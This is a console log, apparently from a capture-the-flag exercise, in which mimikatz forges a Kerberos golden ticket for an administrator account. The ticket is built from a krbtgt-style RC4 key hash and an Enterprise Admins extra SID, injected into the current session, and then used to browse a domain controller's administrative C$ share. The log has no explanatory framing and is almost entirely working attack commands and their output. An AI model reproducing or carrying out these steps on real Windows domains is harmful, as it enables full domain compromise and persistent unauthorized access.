 C:\Users\Public>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:NET.IDSSCTF.SEC /sid:S-1-5-21-1916295391-2010883734-19930
 /ptt
User      : admin1
Domain    : NET.IDSSCTF.SEC (NET)
SID       : S-1-5-21-1916295391-2010883734-1993011601
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1647943479-1973672040-3450735074-519 ;
ServiceKey: 9899f1cc7dc1c8d94e88a342ea70f5a4 - rc4_hmac_nt
Lifetime  : 2024/5/27 1:27:13 ; 2034/5/25 1:27:13 ; 2034/5/25 1:27:13
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'admin1 @ NET.IDSSCTF.SEC' successfully submitted for current session
mimikatz # exit
Bye!
C:\Users\Public>net time /domain:IDSSCTF
\\DC 的当前时间是 2024/5/27 1:27:50
命令成功完成。
C:\Users\Public>dir \\DC.IDSSCTF.SEC\c$
 驱动器 \\DC.IDSSCTF.SEC\c$ 中的卷没有标签。
 卷的序列号是 A696-C4FC
 \\DC.IDSSCTF.SEC\c$ 的目录
2024/03/15  14:42    <DIR>          inetpub
2024/05/27  00:39               181 network.ini
2024/03/16  08:20    <DIR>          PerfLogs
2023/03/24  15:50    <DIR>          Program Files
2024/03/16  20:06    <DIR>          Program Files (x86)
2023/03/24  15:05    <DIR>          Users
2024/04/03  13:36    <DIR>          Windows
               1 个文件            181 字节
               6 个目录 123,044,675,584 可用字节